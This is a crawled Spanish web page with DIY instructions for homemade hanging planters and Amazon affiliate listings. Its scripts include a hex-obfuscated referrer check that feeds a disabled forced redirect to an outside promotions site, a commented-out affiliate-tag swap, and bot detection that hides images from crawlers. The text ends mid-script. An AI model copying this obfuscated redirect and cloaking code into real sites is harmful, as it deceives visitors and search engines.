

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/casera/
body_size: 12509
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>💥 Maceta Colgante CASERA ➡️ Cómo Hacerla [Fácil y Rápido]</title>

        <meta name="description" content=" ¿Estás buscando cómo hacer macetas colgantes caseras de la manera más fácil y rápida? Pues has llegado al lugar indicado. Vamos a mostrarte cómo hacer un ma...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/casera/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="💥 Maceta Colgante CASERA ➡️ Cómo Hacerla [Fácil y Rápido]">

        <meta property="og:description" content=" ¿Estás buscando cómo hacer macetas colgantes caseras de la manera más fácil y rápida? Pues has llegado al lugar indicado. Vamos a mostrarte cómo hacer un ma...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="💥 Maceta Colgante CASERA ➡️ Cómo Hacerla [Fácil y Rápido]">

        <meta property="og:url" content="https://esarena.es/casera/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-14T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="💥 Maceta Colgante CASERA ➡️ Cómo Hacerla [Fácil y Rápido]">

        <meta name="twitter:description" content=" ¿Estás buscando cómo hacer macetas colgantes caseras de la manera más fácil y rápida? Pues has llegado al lugar indicado. Vamos a mostrarte cómo hacer un ma...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="💥 Maceta Colgante CASERA ➡️ Cómo Hacerla [Fácil y Rápido]">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\ud83d\udca5 Maceta Colgante CASERA \u27a1\ufe0f C\u00f3mo Hacerla [F\u00e1cil y R\u00e1pido]",

          "description": " \u00bfEst\u00e1s buscando c\u00f3mo hacer macetas colgantes caseras de la manera m\u00e1s f\u00e1cil y r\u00e1pida? Pues has llegado al lugar indicado. Vamos a mostrarte c\u00f3mo hacer un ma...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-14T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/casera\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/casera\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\ud83d\udca5 Maceta Colgante CASERA \u27a1\ufe0f C\u00f3mo Hacerla [F\u00e1cil y R\u00e1pido]",

              "item": "https:\/\/esarena.es\/casera\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6884" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            💥 Maceta Colgante CASERA ➡️ Cómo Hacerla [Fácil y Rápido]
        </div>

        

        <article>

            <h1>💥 Maceta Colgante CASERA ➡️ Cómo Hacerla [Fácil y Rápido]</h1>

            <div class="article-meta">

                <span>📅 14/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             		 <p>¿Estás buscando cómo hacer <a href="/">macetas colgantes</a> caseras de la manera más fácil y rápida? Pues has llegado al lugar indicado.</p>    <p>Vamos a mostrarte <strong>cómo hacer un macetero colgante paso a paso</strong> para que decores tu hogar, terraza o jardín de la forma más original y que además sorprenderá a todos por su gran belleza. <strong>¡Adelante!</strong></p>    <h2 class="wp-block-heading">🪴 ¿Cómo hacer una maceta casera colgante?</h2>    <p>Para hacer un macetero colgante casero podemos utilizar una gran variedad de materiales reciclados o reutilizados que tenemos por casa como podrían ser botellas de plástico, latas, cuerdas, ropa o trapos viejos, botes de cristal de mermelada, etc.</p>    <p>Nuestra <strong>opción preferida es la de utilizar una camiseta vieja con la que haremos el colgador para nuestra maceta colgante casera</strong>. </p>    <p>Los materiales que necesitaremos para nuestro colgador casero para macetas son:</p>    <ul><li>Camiseta vieja de algodón.</li></ul>    <ul><li>Tijeras.</li></ul>    <div class="wp-block-image"><figure class="aligncenter size-large is-resized"></figure>    <p>El <strong>procedimiento que seguiremos es muy sencillo y consta de los siguientes pasos:</strong></p>    <ol><li>Cortamos tres tiras de la camiseta en forma horizontal pensando en el tamaño que queramos que tenga el colgador para macetas.</li></ol>    <ol><li>Así obtenemos tres círculos de tela que ahora cortaremos por la mitad para obtener 6 mitades iguales.</li></ol>    <ol><li>Doblamos esos seis trozos de tela por la mitad y hacemos un nudo en la parte superior que será la parte de donde colgará nuestra maceta colgante casera.</li></ol>    <ol><li>Seguidamente dividimos en cuatro grupos de tres trozos de tela y hacemos una trenza con cada grupo hasta la mitad y hacemos un nudo.</li></ol>    <ol><li>Volvemos a dividir la parte inferior de las telas tomando dos trozos de un lado y añadimos otro trozo del otro lado y las anudamos como en la siguiente fotografía.</li></ol>    <div class="wp-block-image"><figure class="aligncenter size-large is-resized"></figure>    <ol><li>Algunos centímetros debajo de los nudos que acabamos de hacer volvemos a hacer otros nudos combinando 2 telas de un nudo y una de otro.</li></ol>    <ol><li>Finalmente, un poco más abajo anudamos todas las telas.</li></ol>    <p><strong>¡Y ya tenemos lista nuestra maceta colgante casera!</strong></p>    <h2 class="wp-block-heading">🪴 Compra la mejor maceta colgante en oferta</h2>    <div class="aawp">                            <div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large">           <div class="aawp-product__thumb">         <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B07MYT7BDM?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" rel="nofollow noopener sponsored external noreferrer">                      </a>                      <div class="aawp-product__rating">                 <a class="aawp-star-rating aawp-star-rating--medium aawp-star-rating--v1" href="https://www.amazon.es/product-reviews/B07MYT7BDM?tag=pyc03-21" rel="nofollow noopener sponsored external noreferrer"><span style="width: 90%;"></span></a>                                                <div class="aawp-product__content">         <a class="aawp-product__title" href="https://www.amazon.es/dp/B07MYT7BDM?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" rel="nofollow noopener sponsored external noreferrer">             XDDIAS 4Pcs Colgante de Plantas Maceta Cuerda de Algodón Titular, 105cm Tejido...        </a>         <div class="aawp-product__description">             <ul><li>Cuerda tejida a mano: hecha de algodón natural de alto estándar, los soportes para plantas...</li><li>Tamaño: 41 "/ 105 cm, la colección de colgadores para plantas de interior puede adaptarse a...</li><li>Rango adecuado: estos robustos soportes para macetas son aptos para balcones, proyectos...</li></ul>                   <div class="aawp-product__footer">          <div class="aawp-product__pricing">                                          <span class="aawp-product__price aawp-product__price--current"></span>                                                    <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.es/dp/B07MYT7BDM?tag=pyc03-21&#038;linkCode=ogi&#038;th=1&#038;psc=1" rel="nofollow noopener sponsored external noreferrer">Comprar en Amazon</a>                           <h2 class="wp-block-heading">🪴 ¿Cómo hacer un colgador de macetas con cuerda?</h2>    <p>Otra opción muy sencilla y rápida es <strong>hacer un macetero colgante con cuerda que tengamos por casa</strong>. Los materiales que necesitaremos son los siguientes:</p>    <ul><li>Cuerda.</li></ul>    <ul><li>Maceta.</li></ul>    <ul><li>Aro o argolla de metal.</li></ul>    <ul><li>Tijera.</li></ul>    <div class="wp-block-image"><figure class="aligncenter size-large is-resized"></figure>    <p>Sigue estos <strong>pasos para saber cómo hacer macetas colgantes con cuerda</strong>:</p>    <ol><li>Cortamos cuatro tiras del largo deseado con las tijeras.</li></ol>    <ol><li>Pasamos las cuatro tiras a través del aro de metal.</li></ol>    <ol><li>Unimos todas las cuerdas con un nudo que quede cerca del aro metálico.</li></ol>    <ol><li>Dividimos los cordeles en grupos de dos y los unimos con un nudo.</li></ol>    <ol><li>Ahora juntamos las cuerdas que se separan de cada nudo y descartamos las de los extremos.</li></ol>    <ol><li>Hacemos nudos en las tres uniones y seguidamente anudamos las dos cuerdas de los extremos.</li></ol>    <ol><li>Ahora ya tenemos todas las cuerdas unidas y las anudamos todas juntas en el extremo.</li></ol>    <ol><li>Finalmente, colocamos nuestra maceta en nuestro colgador de macetas con cuerdas fácil.</li></ol>    <p><strong>¡Y ya tenemos listo nuestro macetero hecho con cuerdas!</strong></p>    <p>En el siguiente vídeo tienes otra manera de hacer tu maceta colgante con cuerda basado en un cordel entrelazado para sostener el tiesto, no harás tantos nudos y también queda perfecto:</p>    <figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <div class="rll-youtube-player"> </figure>    <h2 class="wp-block-heading">🪴 Maceta colgante barata</h2>    <div class="aawp">                            <div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large">           <div class="aawp-product__thumb">         <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B07D294G3N?tag=pyc03-21&amp;linkCode=osi&amp;th=1&amp;psc=1" rel="nofollow noopener sponsored external noreferrer">                      </a>                    <div class="aawp-product__content">         <a class="aawp-product__title" href="https://www.amazon.es/dp/B07D294G3N?tag=pyc03-21&amp;linkCode=osi&amp;th=1&amp;psc=1" rel="nofollow noopener sponsored external noreferrer">             Kazai. Macetas de Pared -Ellie- | Macetas Colgantes De Cerámica | 3 Piezas |...        </a>         <div class="aawp-product__description">             <ul><li>𝗥𝗘𝗔𝗟𝗠𝗘𝗡𝗧𝗘 𝗟𝗟𝗔𝗠𝗔𝗧𝗜𝗩𝗢 - El conjunto de...</li><li>𝗖𝗢𝗡𝗝𝗨𝗡𝗧𝗢 𝗖𝗢𝗠𝗣𝗟𝗘𝗧𝗢 - Cada conjunto consta de 3...</li><li>𝗖𝗘𝗥𝗔́𝗠𝗜𝗖𝗔 𝗘𝗦𝗠𝗔𝗟𝗧𝗔𝗗𝗔 𝗗𝗘...</li></ul>                   <div class="aawp-product__footer">          <div class="aawp-product__pricing">                                          <span class="aawp-product__price aawp-product__price--current">31,85 EUR</span>                          <a href="https://www.amazon.es/gp/prime/?tag=pyc03-21" rel="nofollow noopener sponsored external noreferrer" class="aawp-check-prime"></a>                          <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.es/dp/B07D294G3N?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1" rel="nofollow noopener sponsored external noreferrer">Comprar en Amazon</a>                           <h2 class="wp-block-heading">🪴 Macetas colgantes de pared recicladas</h2>    <p>Si lo que quieres es <strong>reciclar las botellas de plástico que tienes por casa te vamos a enseñar cómo hacer un colgador para macetas con ese material</strong> con unos resultados sorprendentes.</p>    <p>Los materiales que necesitaremos son:</p>    <ul><li>Botellas de refresco o agua mineral de 1,5 litros.</li></ul>    <ul><li>Cutter.</li></ul>    <ul><li>Cuerda o cordel.</li></ul>    <ul><li>Tijeras.</li></ul>    <ul><li>Hilo de bordado de colores.</li></ul>    <ul><li>Gancho o argolla.</li></ul>    <ul><li>Sustrato.</li></ul>    <ul><li>Plantas de interior o exterior.</li></ul>    <div class="wp-block-image"><figure class="aligncenter size-large"></figure>    <p>Veamos <strong>cómo hacer un macetero colgante para casa o jardín</strong> paso a paso:</p>    <ol><li>Cortamos la botella por la mitad con el cutter en la zona donde la botella tiene la hendidura para cogerla con la mano.</li></ol>    <ol><li>Enrollamos el hilo de bordar en la hendidura de la botella de forma uniforme para formar una banda de 1 cm aproximadamente. Anudamos el hilo fuertemente para que no se suelte.</li></ol>    <ol><li>Con el cuter o la ayuda de un cuchillo hacemos dos agujeros en la botella, uno a cada lado. También puedes usar una perforadora de hojas de oficina.</li></ol>    <ol><li>Pasamos el cordón por los agujeros y dejamos el largo deseado pensando el lugar donde colocaremos nuestra maceta colgante casera.</li></ol>    <ol><li>Colgamos el macetero del gancho o argolla y terminamos de pasarle las vueltas de cordón necesarias para que aguante el peso de la planta y el sustrato.</li></ol>    <ol><li>Introducimos el sustrato y la planta elegida.</li></ol>    <p><strong>¡Y ya tenemos nuestra maceta colgante de pared reciclada lista!</strong></p>    <div class="wp-block-image"><figure class="aligncenter size-large"></figure>    <h2 class="wp-block-heading">🪴 Ideas para hacer macetas colgantes caseras</h2>    <p>Y si todavía quieres más ideas para hacer macetas colgantes de pared aquí te damos algunas para que encuentres la que más te guste:</p>    <h3 class="wp-block-heading">🌷 Maceta colgante casera con bote de cristal</h3>    <div class="wp-block-image"><figure class="aligncenter size-large"></figure>    <h3 class="wp-block-heading">🌷 Maceta colgante casera con jaula de pájaros</h3>    <div class="wp-block-image"><figure class="aligncenter size-large"></figure>    <h3 class="wp-block-heading">🌷 Maceta colgante casera con neumático viejo</h3>    <div class="wp-block-image"><figure class="aligncenter size-large"></figure>    <h2 class="wp-block-heading">🪴 La maceta colgante más vendida en Amazon</h2>    <div class="aawp">                            <div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large">           <div class="aawp-product__thumb">         <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B078H8TVFQ?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" rel="nofollow noopener sponsored external noreferrer">                      </a>                    <div class="aawp-product__content">         <a class="aawp-product__title" href="https://www.amazon.es/dp/B078H8TVFQ?tag=pyc03-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" rel="nofollow noopener sponsored external noreferrer">             GIOVARA Maceta de Metal Colgante Florero con Soporte Extraíble para Balcón Jardín...        </a>         <div class="aawp-product__description">             <ul><li>10 Macetas de diferentes colores, hechas de metal durable y resistente a daños.</li><li>Diseñado con soporte extraíble, adecuado para varias ocasiones y en cualquier lugar, así...</li><li>Perfecto para plantas y flores reales, flores secas, flores y plantas artificiales, e incluso...</li></ul>                   <div class="aawp-product__footer">          <div class="aawp-product__pricing">                                          <span class="aawp-product__price aawp-product__price--current"></span>                                                    <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.es/dp/B078H8TVFQ?tag=pyc03-21&#038;linkCode=ogi&#038;th=1&#038;psc=1" rel="nofollow noopener sponsored external noreferrer">Comprar en Amazon</a>                           <h3 class="wp-block-heading">Además de la maceta colgante casera, en nuestra tienda online también tenemos:</h3>   <section id="wpsp-741" class=" wp-show-posts-columns wp-show-posts" style=""><article class=" wp-show-posts-single post-455 page type-page status-publish has-post-thumbnail hentry wpsp-col-4"><div class="wp-show-posts-inner" style="">		<div class="wp-show-posts-image  wpsp-image-center "> 			<a href="/pared/"></a>		 								<header class="wp-show-posts-entry-header"> 							<h3 class="wp-show-posts-entry-title"><a href="/pared/" rel="bookmark">Maceta colgante de pared</a></h3>						</header> 					</article><article class=" wp-show-posts-single post-28 page type-page status-publish has-post-thumbnail hentry wpsp-col-4"><div class="wp-show-posts-inner" style="">		<div class="wp-show-posts-image  wpsp-image-center "> 			<a href="/colgantes-para-macetas/"></a>		 								<header class="wp-show-posts-entry-header"> 							<h3 class="wp-show-posts-entry-title"><a href="/colgantes-para-macetas/" rel="bookmark">Colgantes para macetas</a></h3>						</header> 					</article><div class="wpsp-clear"></section> 							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#e7858e93828b848f929fa79e868f8888c98294"><span class="__cf_email__" data-cfemail="bddfd4c9d8d1ded5c8c5fdc4dcd5d2d293d8ce">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#14767d607178777c616c546d757c7b7b3a7167"><span class="__cf_email__" data-cfemail="97f5fee3f2fbf4ffe2efd7eef6fff8f8b9f2e4">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=8649&from=esarena.es&id=1365')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#f0929f84999a9f9e9c999e95b0979d91999cde939f9d" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

